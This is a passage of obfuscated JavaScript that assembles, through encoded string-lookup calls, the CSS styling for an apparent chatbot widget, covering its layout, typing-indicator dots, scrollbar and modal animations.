b51)+_0x444167(_0x59b333._0x170456,_0x59b333._0x7672,0x4bb,_0x59b333._0x21dce6)+'mes\x20t'+_0xe126ab(-0x4b9,-0xc0,-_0x59b333._0x458aa5,-0x57a)+'Dots\x20'+_0xe126ab(-0x6b,_0x59b333._0x2895d8,-_0x59b333._0x154d42,_0x59b333._0x3f18af)+_0x444167(0x437,0x9a3,_0x59b333._0x293262,_0x59b333._0x33e8e2)+_0xe126ab(-_0x59b333._0x4836a3,0x14a,0x40a,-_0x59b333._0x46c074)+_0x444167(0xea4,_0x59b333._0x317a78,0xf73,0xa40)+_0x444167(_0x59b333._0x3af154,_0x59b333._0x129d99,0x1e9,_0x59b333._0xd2b333)+_0x444167(0xb1d,0x940,_0x59b333._0x52e69f,0xab6)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x444167(0x12de,_0x59b333._0x1565d8,0xe27,_0x59b333._0x47b3e4)+_0xe126ab(0x59,_0x59b333._0x3cde69,-_0x59b333._0x50ff0a,0x1b)+_0x444167(_0x59b333._0x583a42,_0x59b333._0x28f29a,0x512,_0x59b333._0x14aa11)+_0x444167(0x3ec,0x5db,_0x59b333._0x219f65,_0x59b333._0x5673e0)+_0xe126ab(-0x418,-0xe,0x3b8,_0x59b333._0x25f0b2)+_0xe126ab(_0x59b333._0x4b213f,-0x1a9,-0x209,-0x636)+_0x444167(0x79e,0x6a0,_0x59b333._0x4d2dde,0x85d)+_0x444167(_0x59b333._0x3da7d3,_0x59b333._0x6e8e89,_0x59b333._0x3ed727,_0x59b333._0x4dff62)+_0x444167(0xd39,0xa34,0x834,0xc6c)+_0x444167(0x9af,0xca8,0x10e1,_0x59b333._0x461a41)+_0xe126ab(0x3b5,-_0x59b333._0x22975a,-0x3a1,-0x6c7)+_0xe126ab(-0x145,0x1c3,_0x59b333._0x22fa7f,-0x265)+'\x20\x20}\x0a\x20'+_0xe126ab(0x23b,_0x59b333._0x690cf1,0x95,_0x59b333._0x294f0c)+'\x20\x20\x20\x203'+_0x444167(_0x59b333._0x5b4339,_0x59b333._0x1350fc,0x612,0x818)+_0x444167(0x3c6,0x8a5,_0x59b333._0x20f8e2,_0x59b333._0x128623)+_0x444167(0x578,_0x59b333._0x6bb092,_0x59b333._0x4fc288,0x85d)+_0x444167(0xf13,_0x59b333._0x2d7bdf,_0x59b333._0x57b0a6,0xc20)+_0xe126ab(-0x401,_0x59b333._0x5d4edd,0x411,-0x280)+_0x444167(0xbda,_0x59b333._0x5426ce,_0x59b333._0x2b620c,0xb89)+_0x444167(0x66a,_0x59b333._0x3fefc3,_0x59b333._0x2c0486,0xa2f)+_0xe126ab(0x40c,0x3c5,_0x59b333._0xde39d6,0x494)+'8px);'+_0xe126ab(-_0x59b333._0x497538,-_0x59b333._0xd53663,0x219,_0x59b333._0x3a5bbc)+_0x444167(_0x59b333._0x1a57f2,_0x59b333._0x1092ae,_0x59b333._0x1b1961,_0x59b333._0x24c10c)+_0xe126ab(-0x56b,-_0x59b333._0x214e76,-0x399,-0x573)+_0xe126ab(_0x59b333._0x2e9fa8,0x5d2,0x96e,_0x59b333._0x20f497)+_0xe126ab(-0x4ec,-0x6f,_0x59b333._0x2320c5,-0x53c)+_0x444167(0xab4,_0x59b333._0x5afd75,_0x59b333._0x565149,0x85d)+_0x444167(_0x59b333._0x3b833c,_0x59b333._0x1ca848,0x81a,0x85d)+_0xe126ab(_0x59b333._0x2c7128,_0x59b333._0x170abd,-_0x59b333._0x11ee4a,_0x59b333._0x10cfc9)+_0x444167(0x465,_0x59b333._0x155421,_0x59b333._0x229fbd,_0x59b333._0x7259ee)+_0x444167(0x4c0,0x978,_0x59b333._0x15a9cf,0x4fe)+_0xe126ab(-0x90,0x1c3,-0x115,_0x59b333._0x6ec58)+_0xe126ab(-_0x59b333._0x75199a,-0x55,0x1aa,-0x5ec)+_0x444167(_0x59b333._0x48dd9f,0xcef,_0x59b333._0x2f6e05,_0x59b333._0x3fadb9)+_0x444167(0x9cb,0x919,0x11ac,_0x59b333._0x28d001)+_0xe126ab(0x642,0x242,0x7a1,-_0x59b333._0x3f18af)+'nput-'+_0x444167(_0x59b333._0x3092c6,_0x59b333._0x4487a3,0x890,_0x59b333._0x49e3a3)+_0x444167(0x5b0,0x154,_0x59b333._0x311e44,0x691)+'\x20\x20\x20\x20\x20'+_0x444167(0xa45,_0x59b333._0x1ee8e6,_0x59b333._0x34aa7d,_0x59b333._0x5307a2)+_0x444167(0xd4a,_0x59b333._0x2f6e33,_0x59b333._0x51d62b,0xbcd)+_0x444167(0x555,_0x59b333._0x3c6621,0x722,0x7c1)+':\x20whi')+(_0x444167(_0x59b333._0x4bd901,_0x59b333._0x3f8d42,0x44b,_0x59b333._0x569632)+_0x444167(0xaf8,0x370,0x2e7,_0x59b333._0x77ced8)+_0xe126ab(0x701,_0x59b333._0x16b89f,0x8d0,0x927)+_0x444167(0xb8d,0x6ac,_0x59b333._0x2a6122,_0x59b333._0x1f0ff3)+'g:\x2016'+_0x444167(0x77d,_0x59b333._0x3eb9c3,_0x59b333._0x34ac20,0xa26)+'px\x2012'+_0x444167(_0x59b333._0x5193f8,_0x59b333._0x1782f,0x6ce,0xa26)+_0xe126ab(-_0x59b333._0xd11ecc,-_0x59b333._0x2baed2,-_0x59b333._0xe48442,-_0x59b333._0x517b58)+'\x20\x20\x20\x20\x20'+_0x444167(0x717,_0x59b333._0xbc2ec0,0x4d8,_0x59b333._0x3c85df)+_0xe126ab(-_0x59b333._0x230c60,_0x59b333._0x154c22,_0x59b333._0x2e28af,_0x59b333._0x5d5e56)+'hrink'+_0xe126ab(-_0x59b333._0x5b14c6,0x11c,0x43c,0x132)+_0x444167(0xce5,_0x59b333._0x4fdc5b,0x4b0,_0x59b333._0x50db1d)+_0xe126ab(0x389,0x1c3,_0x59b333._0xc554a4,_0x59b333._0x3b54b4)+_0xe126ab(0x453,0x267,-0xf1,_0x59b333._0x57e567)+_0x444167(0x843,0x1e3,_0x59b333._0x2252ef,_0x59b333._0x4fd167)+'relat'+_0xe126ab(-0x616,-_0x59b333._0x3d643f,_0x59b333._0x4ac254,-_0x59b333._0x15a1bc)+_0xe126ab(-_0x59b333._0x5f0787,_0x59b333._0x39eea7,0x4ee,0x556)+_0xe126ab(_0x59b333._0x2cc404,0x1c3,-_0x59b333._0x900f73,_0x59b333._0x248bb5)+_0x444167(_0x59b333._0x30594e,0xae2,_0x59b333._0x4bf8a0,_0x59b333._0x20fd70)+_0xe126ab(0x7a,-0x311,0x1a7,_0x59b333._0x137f42)+_0xe126ab(0xacc,_0x59b333._0x44b646,_0x59b333._0x4b5dbe,0x206)+_0xe126ab(0x3a2,0x1c3,-_0x59b333._0x578513,-_0x59b333._0x46d7ec)+'\x20}\x0a\x0a\x20'+_0x444167(_0x59b333._0x5378ca,_0x59b333._0x316dca,0xc86,_0x59b333._0x24c10c)+_0x444167(_0x59b333._0x11a135,0x2ae,_0x59b333._0x5e942d,_0x59b333._0x3b7ab9)+_0xe126ab(0x91,-0x242,-_0x59b333._0x42a3d1,0x19c)+'ot-wi'+'dget-'+_0xe126ab(-_0x59b333._0x4111e2,_0x59b333._0x4ac352,-_0x59b333._0x18c873,-0x42a)+_0xe126ab(_0x59b333._0x950d45,-0x2d6,-0x361,-_0x59b333._0x2990a6)+_0xe126ab(0x964,_0x59b333._0x529fff,0x9fd,0x174)+'\x20{\x0a\x20\x20'+_0xe126ab(0x150,0x1c3,_0x59b333._0x393543,_0x59b333._0x37e2d5)+_0xe126ab(-_0x59b333._0x1c4d6b,_0x59b333._0x316afd,-0x175,-0x384)+_0xe126ab(0x35b,0x581,0x7d5,0xef)+'n:\x20re'+_0xe126ab(-0x1a1,0x164,-_0x59b333._0x592cbe,-_0x59b333._0x2db79d)+_0xe126ab(_0x59b333._0x2d308b,0x56d,0x5b2,0x9c3)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20di'+'splay'+':\x20fle'+'x;\x0a\x20\x20'+_0x444167(0xac5,0x6c6,0x9bd,0x85d)+'\x20\x20\x20fl'+_0xe126ab(_0x59b333._0x3be09b,_0x59b333._0x25b412,0xb2b,_0x59b333._0x14f590)+_0x444167(0xc21,0x110f,_0x59b333._0x3d14f6,_0x59b333._0x11c9e3)+_0xe126ab(_0x59b333._0x28fb37,_0x59b333._0x3e164f,-_0x59b333._0x17b24b,-0x385)+'ow;\x0a\x20'+_0xe126ab(0x3c4,0x1c3,_0x59b333._0x419ba8,-_0x59b333._0x4dc000)+_0xe126ab(0x17c,_0x59b333._0x101829,-0x4c7,-_0x59b333._0x439ede)+_0x444167(_0x59b333._0x522edb,_0x59b333._0x54c844,_0x59b333._0x430a05,0xdd1)+'items'+_0x444167(0xc48,0x872,0xaf8,0xd75)+_0xe126ab(0x221,_0x59b333._0x323cb4,0x58b,0x6a2)+_0xe126ab(-_0x59b333._0x52df9b,_0x59b333._0x439414,0x7f2,_0x59b333._0x4da9d9)+_0xe126ab(-0x291,_0x59b333._0x97e9ca,0x432,0x216)+_0x444167(_0x59b333._0x5b69d0,_0x59b333._0x1aae7b,_0x59b333._0x10edbd,_0x59b333._0x2b5125)+_0x444167(0x85d,0x5af,0x500,0x640)+_0xe126ab(-0x153,0xdf,-_0x59b333._0x5b2209,0x54)+_0x444167(_0x59b333._0x477ed8,_0x59b333._0x357bed,_0x59b333._0x20c88a,_0x59b333._0x542906)+'\x20\x20\x20\x20\x20'+_0xe126ab(-_0x59b333._0x531d01,-_0x59b333._0x510eb9,-0x28c,0x3ec)+'r:\x201p'+_0xe126ab(-_0x59b333._0x21c7ea,-_0x59b333._0x57ee9b,-_0x59b333._0x4ee6fb,_0x59b333._0x37fad7)+_0xe126ab(_0x59b333._0x43122a,_0x59b333._0x568741,_0x59b333._0x36abf5,0x1cb)+_0x444167(_0x59b333._0x43e222,0x8c7,_0x59b333._0x4009d1,0xc48)+_0xe126ab(0x286,0x12e,_0x59b333._0x5addee,_0x59b333._0x98b0c6)+_0xe126ab(_0x59b333._0x2eefac,_0x59b333._0x136371,0x851,0x15b)+_0x444167(_0x59b333._0x613c69,_0x59b333._0x5043c5,_0x59b333._0x3ae06b,0x357)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x2b1250,_0x59b333._0x10a3bb,0x589,_0x59b333._0x12d39d)+'rder-'+_0xe126ab(-0x13e,_0x59b333._0x30d4a0,_0x59b333._0x5c7340,_0x59b333._0x5d2399)+_0x444167(0x58f,0x8c0,0x269,_0x59b333._0x2293d2)+_0x444167(-0x177,0x2b4,_0x59b333._0x28372f,0x3e8)+'\x20\x20\x20\x20\x20'+_0x444167(0x8eb,0xf71,_0x59b333._0x4befb7,0xcd1)+_0x444167(0xb54,_0x59b333._0x40658c,0x6c4,0xb23)+_0xe126ab(0x4d0,0x4e7,_0x59b333._0x2d9ff7,0x455)+_0x444167(0x46c,0x384,0x3fe,0x554)+'px;\x0a\x20'+'\x20\x20\x20\x20\x20'+_0xe126ab(-0x4f7,_0x59b333._0x1fd6f2,_0x59b333._0x2b5327,-_0x59b333._0x5ed569)+_0x444167(0xa34,_0x59b333._0x41f9f5,_0x59b333._0x3b7a32,0x721)+_0xe126ab(_0x59b333._0x4e0e39,0x722,_0x59b333._0x343f03,0xa59)+_0xe126ab(0x5a6,_0x59b333._0x4c7526,0x486,0x440)+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20max'+_0xe126ab(0x9ba,0x4de,0x6a1,_0x59b333._0x64dcf7)+_0xe126ab(-0x14d,-0x2c5,-0x462,-0x387)+'40px;'+_0xe126ab(_0x59b333._0x2a47fc,-_0x59b333._0xd53663,-0x6bc,0x3ad)+_0x444167(0xa8c,_0x59b333._0x113d78,_0x59b333._0x330607,0x85d)+_0x444167(_0x59b333._0x4efbce,_0x59b333._0x125077,0x469,_0x59b333._0x28aa99)+_0x444167(0xc68,0x9a7,0x447,_0x59b333._0x47de55)+_0x444167(_0x59b333._0x41802e,0xa5e,_0x59b333._0x190f19,0xa25)+_0x444167(_0x59b333._0x15d909,0x875,_0x59b333._0x1d51ab,_0x59b333._0x1e2ca7)+_0xe126ab(0x306,_0x59b333._0x57f27f,-_0x59b333._0x4ae4a8,_0x59b333._0x1f2653)+_0xe126ab(0x3c0,-_0x59b333._0x406dc5,-_0x59b333._0x2c6994,-_0x59b333._0x5e6625)+_0x444167(_0x59b333._0x336171,0x97e,0x6a8,_0x59b333._0x6b584f)+_0xe126ab(0xf3,0x583,_0x59b333._0x189a60,0x30b)+_0x444167(0x80e,0xb60,_0x59b333._0x4d8bb7,0xba2)+_0xe126ab(0x6b1,_0x59b333._0x345558,0x8fd,0x3f9)+_0xe126ab(-0x562,-0x19e,-0x109,0x18e)+'nt;\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x12c773,_0x59b333._0x2d6235,_0x59b333._0x2b6335,_0x59b333._0x13d88b)+_0x444167(_0x59b333._0x155421,0x9f2,_0x59b333._0x4259cf,0x7b7)+_0x444167(0x6ed,0xa46,_0x59b333._0x2e28e9,_0x59b333._0x1f51a5)+'\x20none'+_0x444167(0xa2a,_0x59b333._0x21b089,_0x59b333._0x90bf25,_0x59b333._0x1beb06)+_0xe126ab(-0x17a,_0x59b333._0x5ccf59,-0x6c,0x3f)+_0x444167(_0x59b333._0x151d4e,0x98,-_0x59b333._0x3b7e97,0x357)+'\x20\x20\x20\x20\x20'+'\x20}\x0a\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x1b4eb6,0x6ab,0x766,0x7a9)+_0xe126ab(-_0x59b333._0x55c252,-0x242,-_0x59b333._0x38159c,-0x7d9)+_0xe126ab(-0x6ca,-0x2dd,_0x59b333._0x5a7eba,-_0x59b333._0x45f62f)+_0xe126ab(0x966,_0x59b333._0x2bd954,_0x59b333._0xdd4b0e,0x49b)+'typin'+_0xe126ab(-0x1e6,-_0x59b333._0x525040,-_0x59b333._0x1168e9,0x22d)+_0xe126ab(_0x59b333._0x1bd3a8,_0x59b333._0x173ac0,_0x59b333._0x15afa3,0x3c6)+_0xe126ab(0x8d6,_0x59b333._0x364475,_0x59b333._0x127bec,0x22d)+_0x444167(0x7b9,-_0x59b333._0x448d48,_0x59b333._0x4cda91,0x499)+_0xe126ab(0x39,_0x59b333._0x7d4651,-_0x59b333._0x5f5ad1,_0x59b333._0x4e0bdf)+_0xe126ab(-_0x59b333._0x1c454d,-_0x59b333._0x3781b7,_0x59b333._0x40f82a,-0x4c3)+'\x20\x20\x20\x20\x20'+_0x444167(0xf7b,0xa2e,0x72a,_0x59b333._0x2b5125)+_0xe126ab(_0x59b333._0x5441f0,_0x59b333._0x121b0a,_0x59b333._0xb84c3,_0x59b333._0x2a6cbd)+'px;\x0a\x20'+_0x444167(0xd66,_0x59b333._0x45e6bb,_0x59b333._0x4fcf3c,0x85d)+_0xe126ab(0x8e6,_0x59b333._0x16b89f,_0x59b333._0x2cd4a5,_0x59b333._0x20559f)+_0xe126ab(_0x59b333._0x2b35b4,_0x59b333._0x518e28,_0x59b333._0x2a73ac,_0x59b333._0x10017c)+_0x444167(_0x59b333._0x480d95,_0x59b333._0x1e883a,0x125,0x600)+_0xe126ab(-_0x59b333._0x593427,0x78,_0x59b333._0xc5af52,0x274)+_0xe126ab(-0x102,-0xb5,0xf5,-0x31d)+_0xe126ab(_0x59b333._0xf46e2a,0x1c3,-_0x59b333._0x2e9d6f,-_0x59b333._0x3fb08b)+'\x20\x20\x20al'+'ign-i'+_0xe126ab(-_0x59b333._0x318cc0,-_0x59b333._0x54d6ef,_0x59b333._0x177778,-0x630)+_0xe126ab(_0x59b333._0x895e99,_0x59b333._0x4f0994,-0x141,0x8d2)+_0xe126ab(-0x707,-0x19d,-0x469,0x3d3)+_0x444167(_0x59b333._0x1040cb,0x366,_0x59b333._0xec97c4,0x85d)+_0xe126ab(0x5a9,0x637,0x2b9,_0x59b333._0x1a1abc)+'ositi'+'on:\x20a'+_0x444167(_0x59b333._0x2a9af9,0x973,0xb8f,_0x59b333._0x528bde)+_0x444167(_0x59b333._0x35d6f,0xb79,_0x59b333._0x592905,0x80f)+_0xe126ab(-_0x59b333._0x1dc978,_0x59b333._0x690cf1,-0xa,-0x2eb)+_0xe126ab(-0x10a,-_0x59b333._0x556940,_0x59b333._0x63d4c6,-0x5e6)+_0xe126ab(-0x4ab,-_0x59b333._0x2a39f5,-_0x59b333._0x37ce70,0x57)+_0x444167(_0x59b333._0x1a0053,0xa2d,_0x59b333._0x185dec,_0x59b333._0x268393)+_0x444167(_0x59b333._0x26b4d3,0xa4b,_0x59b333._0x2cac72,0xa4a)+_0x444167(_0x59b333._0x48f880,_0x59b333._0x542416,_0x59b333._0x2eafa9,0x85d)+_0x444167(_0x59b333._0x4f7d8d,0xd48,_0x59b333._0x5d58c0,0x9e8)+'ft:\x200'+_0x444167(_0x59b333._0x56b311,_0x59b333._0x3b0c1b,0x838,0x53b)+_0x444167(0x3d2,0x88c,0x3a5,_0x59b333._0x3d011a)+_0xe126ab(_0x59b333._0x588bab,0x70e,_0x59b333._0x5db084,0xaa3)+'kgrou'+_0xe126ab(_0x59b333._0x510eb9,_0x59b333._0x4115a3,0x621,0x6ae)+_0x444167(0x56e,0x719,_0x59b333._0x3401cd,0x60b)+_0x444167(-_0x59b333._0x56ad81,0x998,_0x59b333._0xa11eac,_0x59b333._0x3fdea4)+_0x444167(_0x59b333._0xbe7165,_0x59b333._0x601d42,0x4b9,_0x59b333._0x33e8e2)+_0x444167(_0x59b333._0x4e60a1,_0x59b333._0x310e63,0xc3e,0x6ac)+'er-ra'+_0xe126ab(0x9d6,0x58c,_0x59b333._0x592905,0xda)+'\x2012px'+_0x444167(_0x59b333._0x2e182e,0x5e,_0x59b333._0x5b9b03,0x53b)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x3c9730,0xc65,_0x59b333._0x68ebdb,0x6f0)+_0xe126ab(0x2da,_0x59b333._0x2a814f,_0x59b333._0x581d52,-_0x59b333._0x1d555b)+_0x444167(_0x59b333._0x54b662,_0x59b333._0x14a6d0,0x671,0x947)+'\x202px\x20'+_0xe126ab(-0x646,-_0x59b333._0x7e5c84,0x251,-_0x59b333._0x318cc0)+_0xe126ab(-0x4c6,_0x59b333._0x2a39f5,_0x59b333._0x528ce0,_0x59b333._0x302e18)+_0x444167(0xd4a,_0x59b333._0x6e245f,_0x59b333._0x57b0c9,_0x59b333._0x113345)+'0.05)'+_0x444167(_0x59b333._0xf753da,0xad3,_0x59b333._0x198738,_0x59b333._0x21f826)+_0x444167(0x84e,0xcf3,0xa3f,_0x59b333._0xe14e71)+'\x20\x20mar'+'gin-b'+_0xe126ab(0x3e8,-0x8c,-_0x59b333._0x299716,0x24f)+_0xe126ab(_0x59b333._0x11d6d7,_0x59b333._0x51a30e,_0x59b333._0x4c4cd7,_0x59b333._0x372280)+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'}\x0a\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x3e7b9a,0x274,_0x59b333._0x57e567,0x645)+_0xe126ab(_0x59b333._0x796c22,0x559,-0x33,0x4c1)+_0xe126ab(_0x59b333._0x275bf0,_0x59b333._0x53c3e0,_0x59b333._0x4193ac,0x51e)+_0xe126ab(_0x59b333._0x269332,0x647,_0x59b333._0xf038c3,0xb12)+_0x444167(0x25f,_0x59b333._0xcabf40,_0x59b333._0x24e727,0x5da))+(_0x444167(0xbb8,0x113e,_0x59b333._0x31e821,_0x59b333._0x2f02a6)+_0x444167(0xa9c,_0x59b333._0x41c80b,0xca1,_0x59b333._0x2a88e8)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20wi'+'dth:\x20'+'6px;\x0a'+'\x20\x20\x20\x20\x20'+_0x444167(0x5b9,_0x59b333._0x5c67b2,_0x59b333._0x7c0d39,0x85d)+_0xe126ab(_0x59b333._0x44f30e,_0x59b333._0x5d5511,0x7fe,0x9d7)+_0x444167(_0x59b333._0x31b6db,_0x59b333._0x1caac3,0x93c,_0x59b333._0x37f8e1)+_0xe126ab(0x303,-_0x59b333._0x4a1d26,-0x123,-_0x59b333._0x5232e8)+_0x444167(0xc18,_0x59b333._0x4b47e2,0x819,0x85d)+_0xe126ab(_0x59b333._0x4fba13,0x785,0x385,0x21c)+_0x444167(_0x59b333._0x30827e,_0x59b333._0x27088a,0xa31,_0x59b333._0x28797)+'radiu'+_0xe126ab(_0x59b333._0xb7a72f,-0x349,-_0x59b333._0x590889,-0x21e)+_0x444167(0xa74,_0x59b333._0x4153b4,_0x59b333._0xd1559c,_0x59b333._0xa169fb)+_0xe126ab(_0x59b333._0x471b67,_0x59b333._0x186cf2,_0x59b333._0x47bb80,_0x59b333._0x58d486)+'\x20\x20\x20ba'+'ckgro'+_0x444167(0x5c9,_0x59b333._0x24fac2,0x67a,0xa3b)+'#9D39'+_0x444167(0x30,0x6f8,_0x59b333._0x237525,0x3a0)+'\x20\x20\x20\x20\x20'+_0x444167(_0x59b333._0x44120c,_0x59b333._0x584ceb,_0x59b333._0x24e87e,0x732)+_0x444167(_0x59b333._0x5ba10d,_0x59b333._0x22ebb2,_0x59b333._0x9978f7,_0x59b333._0x403da4)+_0xe126ab(-0x259,_0x59b333._0x4f7496,-0x14e,0x328)+_0xe126ab(0x4e,0x5d5,_0x59b333._0x47591a,0xa8b)+'g\x201.4'+_0x444167(0x47c,_0x59b333._0x34f97b,0x356,0x5f2)+_0xe126ab(-0x6b7,-0x24b,-0x641,-_0x59b333._0x2c6c10)+';\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0xe126ab(-0x6be,-0x19c,-0x4c6,-_0x59b333._0x165ec7)+'\x20\x20\x20\x20\x20'+'\x20.mod'+_0xe126ab(0xac0,_0x59b333._0x266b4b,0x441,_0x59b333._0x3b09d9)+_0xe126ab(_0x59b333._0x5972a7,0x75f,_0x59b333._0x2427e2,_0x59b333._0x3bdf6a)+_0xe126ab(0x166,0x647,_0x59b333._0x562825,_0x59b333._0x4677b6)+_0x444167(0x5f7,_0x59b333._0x369e6a,_0x59b333._0x28fb37,0x5da)+_0x444167(0x92a,0x1062,_0x59b333._0xfa4a8,_0x59b333._0x2f02a6)+_0xe126ab(_0x59b333._0x1124b9,0x753,0x8cb,_0x59b333._0x563eab)+'child'+_0x444167(0x8a6,_0x59b333._0x362499,_0x59b333._0x22ad46,_0x59b333._0x11ee8d)+'\x0a\x20\x20\x20\x20'+_0xe126ab(0x252,0x1c3,-0x300,-_0x59b333._0x469f56)+_0x444167(0xafe,0xa5c,0x55d,_0x59b333._0x128ef0)+_0x444167(_0x59b333._0x4236e0,_0x59b333._0x5d1b8c,_0x59b333._0x33c236,_0x59b333._0x3ab9d8)+_0xe126ab(-_0x59b333._0x2cd4a5,-_0x59b333._0x4cd714,-_0x59b333._0x58eede,_0x59b333._0x232268)+'y:\x200.'+'2s;\x0a\x20'+_0x444167(_0x59b333._0x3d2a07,_0x59b333._0x1f3b74,0xb9c,0x85d)+_0x444167(_0x59b333._0x3c96d0,0xabc,_0x59b333._0x429e28,_0x59b333._0x4e011e)+_0xe126ab(_0x59b333._0x28d8b5,_0x59b333._0x522e64,-0x359,0x123)+_0xe126ab(0x62b,_0x59b333._0x124c23,0x487,0x572)+_0xe126ab(0x27,-_0x59b333._0x15c374,_0x59b333._0x346b31,-_0x59b333._0x2e90e6)+_0x444167(0x65d,_0x59b333._0x31c7df,_0x59b333._0x1a450b,_0x59b333._0x5496aa)+_0x444167(_0x59b333._0x37d533,_0x59b333._0x24598b,0x712,0x5b6)+_0x444167(0x8c2,0x1032,0xc31,_0x59b333._0x3b18cf)+_0x444167(0x10d1,_0x59b333._0x2e645c,0xd74,0xe11)+'an:nt'+_0x444167(0x93b,0x4d5,0x9a3,_0x59b333._0x4ac118)+_0x444167(0xecc,_0x59b333._0x3660a7,0xf0f,0xc5c)+_0xe126ab(0x7ea,_0x59b333._0x4803e5,_0x59b333._0x8ce725,0xe3)+_0xe126ab(-0x289,_0x59b333._0x123e0b,_0x59b333._0x2ef12c,-_0x59b333._0x330607)+_0x444167(_0x59b333._0x155c3e,_0x59b333._0x45da66,_0x59b333._0x5e74e9,_0x59b333._0x432ddd)+_0xe126ab(_0x59b333._0x3a47b8,_0x59b333._0x3daf67,_0x59b333._0x32a197,0x1ae)+_0xe126ab(0x8ef,_0x59b333._0x5b9d06,_0x59b333._0x10cfc9,_0x59b333._0x340dd4)+'lay:\x20'+_0xe126ab(-0x1e6,-0xbb,-_0x59b333._0xbb675d,-_0x59b333._0x596419)+_0x444167(_0x59b333._0x291f52,0x8db,0x632,_0x59b333._0x2bc594)+_0x444167(_0x59b333._0x5d2c06,_0x59b333._0x2a4712,0x10f4,_0x59b333._0x56d731)+_0x444167(0x394,0x8f4,0xa64,_0x59b333._0x3594e3)+_0xe126ab(_0x59b333._0x160317,_0x59b333._0x27b108,0x58,0xb4)+_0x444167(0x737,_0x59b333._0x528ce0,_0x59b333._0x5b09c7,0x85a)+_0x444167(0x3cc,0x4f4,_0x59b333._0x5a8145,_0x59b333._0x4ed2cf)+_0x444167(0x25c,_0x59b333._0x3d41bd,0x1e5,_0x59b333._0x25650b)+_0x444167(0xa99,0x1046,0x889,0xbca)+_0x444167(0x40d,0xa1e,_0x59b333._0x399b4b,_0x59b333._0xb0571)+_0xe126ab(_0x59b333._0x345ad3,0x1c3,-_0x59b333._0x29c00b,-_0x59b333._0x17e4e0)+'0%,\x206'+_0xe126ab(_0x59b333._0x1d0a57,0x1c9,-0x340,_0x59b333._0x475c3f)+_0x444167(_0x59b333._0x3abd6e,_0x59b333._0x51ae36,0x5b3,_0x59b333._0x17bb28)+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20tr'+_0xe126ab(0x6cb,0x189,_0x59b333._0x44b2ae,0x2a)+_0x444167(0x859,0xbdf,0x649,_0x59b333._0x694208)+'ransl'+_0xe126ab(0x308,0x5f,-_0x59b333._0x59adb4,-0x1fb)+_0xe126ab(_0x59b333._0x503f99,_0x59b333._0x3614dc,0x155,-0xc8)+_0xe126ab(_0x59b333._0x1a94ab,_0x59b333._0x3635cd,0x3f5,_0x59b333._0x13d802)+_0x444167(0xba3,0xa82,_0x59b333._0x1d27e0,_0x59b333._0x128623)+'\x20opac'+_0x444167(0x1b9,_0x59b333._0x2aa1f0,0x196,0x330)+_0xe126ab(_0x59b333._0xbc4b1f,-0x2c1,0x2a8,-0x61d)+_0x444167(_0x59b333._0x23251a,0x346,0xced,0x85d)+_0xe126ab(-_0x59b333._0x4907d9,0x1c3,-0x1e7,0x517)+_0xe126ab(_0x59b333._0x3258fa,_0x59b333._0x56f649,0x576,_0x59b333._0x4f7496)+_0x444167(_0x59b333._0x4802ce,0x6d0,0x814,_0x59b333._0x4a1904)+_0x444167(_0x59b333._0x44a866,_0x59b333._0x232660,0x12e6,_0x59b333._0x3996e9)+_0xe126ab(-_0x59b333._0x2f7de6,_0x59b333._0x458352,-_0x59b333._0x3d259,_0x59b333._0x3d52ee)+_0xe126ab(-0x1b7,0x1c3,0x146,-0x307)+_0x444167(0x66b,0x7e8,0x3e1,_0x59b333._0xef1a6)+_0xe126ab(_0x59b333._0xa95a01,_0x59b333._0x293a8a,0xa7f,0xa43)+'form:'+'\x20tran'+_0x444167(0x639,_0x59b333._0xc0a69e,0x20c,0x742)+_0x444167(_0x59b333._0x17341f,_0x59b333._0x5c67b2,0xc9e,0xad6)+'x);\x0a\x20'+_0x444167(0x89d,0x4fd,0xd33,0x85d)+'\x20\x20\x20\x20\x20'+_0x444167(0x46b,0x4ce,_0x59b333._0x50e5ba,0x8a0)+'ity:\x20'+'1;\x0a\x20\x20'+_0xe126ab(0x29c,0x1c3,0x54f,0x64c)+_0x444167(0xa76,0x3e2,0xb03,0x95e)+_0x444167(0x65f,_0x59b333._0x47c177,0x57b,_0x59b333._0x646b2)+_0xe126ab(0x6bc,0x2c4,-_0x59b333._0x12cc5d,0x7c)+_0x444167(0x6af,0x911,0x55b,0x4f1)+_0x444167(_0x59b333._0x164d1b,0x36f,0x8cd,_0x59b333._0x2f50c3)+_0xe126ab(_0x59b333._0x323cb4,_0x59b333._0x2afa59,_0x59b333._0x292898,-0x2e4)+'abot-'+_0xe126ab(_0x59b333._0x11091b,_0x59b333._0x55ffca,_0x59b333._0x2c94c1,_0x59b333._0x208950)+_0xe126ab(0x226,_0x59b333._0x245fe7,0x160,_0x59b333._0xe2309f)+'ding\x20'+_0x444167(_0x59b333._0x8b3b45,0xd8e,_0x59b333._0xb4366,_0x59b333._0x313e04)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x2499de,_0x59b333._0x2521cc,-0x5e,_0x59b333._0x5d5acf)+_0xe126ab(-0x447,-_0x59b333._0x1ef08d,0x21,-0x519)+_0x444167(_0x59b333._0x3f5ba5,-0x6f,0x1b1,0x51f)+_0xe126ab(-_0x59b333._0x2007ea,-_0x59b333._0x14f10e,-_0x59b333._0x427185,-_0x59b333._0x2d06cc)+_0x444167(0xc5,_0x59b333._0x2e90e6,0x197,_0x59b333._0x27820a)+'\x20\x20\x20\x20\x20'+_0xe126ab(_0x59b333._0x1d4f5f,_0x59b333._0x14e56f,0x15e,0x64)+_0xe126ab(-0x3d8,0x11c,-0x472,0x56)+'\x20\x20\x20\x20\x20'+_0xe126ab(-_0x59b333._0x491884,0x1c3,_0x59b333._0x232f88,0x594)+_0xe126ab(_0x59b333._0x245551,-0xb2,_0x59b333._0x33e598,0x447)+_0xe126ab(-0x6a,-0x28a,-0x120,-_0x59b333._0x346841)+_0x444167(_0x59b333._0x1782f,0x